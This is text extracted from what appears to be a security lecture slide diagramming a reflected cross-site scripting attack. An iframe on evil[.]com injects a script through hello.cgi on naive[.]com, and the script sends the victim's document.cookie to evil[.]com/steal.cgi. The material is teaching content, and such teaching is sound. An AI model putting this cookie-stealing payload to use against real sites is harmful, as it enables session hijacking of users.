 'naive[.]com' or even the browser)
evil[.]com
naive[.]com
hello.cgi
Access some web page
<iframe src=
http://naive[.]com/hello.cgi?
name=<script>win.open(
“http://evil[.]com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive[.]com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil[.]com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil[.]com
victim’s browser